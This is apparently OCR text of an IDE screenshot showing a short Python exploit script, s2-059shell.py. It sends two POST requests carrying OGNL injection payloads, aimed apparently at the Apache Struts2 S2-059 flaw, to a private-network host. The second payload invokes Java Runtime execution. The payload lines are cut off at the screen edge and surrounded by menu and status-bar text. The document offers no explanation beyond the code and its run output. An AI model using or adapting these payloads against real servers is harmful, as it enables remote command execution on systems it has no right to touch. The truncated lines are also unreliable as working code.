 File Edit View Navigate Code Refactor Run Tools VCS Window Help s2-059shell.py - s2-059shell.py
script s2-059shell.py s2-059shell
Project
... s2-059shell.py
script D:\tools\script
External Libraries
Scratches and Consoles
No Python interpreter configured for the project Use Python 3.10 (python) Configure Python interpreter
3
1 import requests
2 url = "http://192.168.31.184:8080"
3 data1 = {
4 "id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.
5 }
6 data2 = {
7 "id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@java.lang.Runtime@getRunt
8 }
9 res1 = requests.post(url, data=data1)
10 res2 = requests.post(url, data=data2)
11 print(123)
Database
SciView
Notifications
Run: s2-059shell
D:\python\python3.exe D:/tools/script/s2-059shell.py
123
Process finished with exit code 0
Bookmarks
Structure
S 中
Version Control Run Python Packages TODO Python Console Problems Terminal Services
PEP 8: W292 no newline at end of file 11:11 CRLF UTF-8 4 spaces <No interpreter>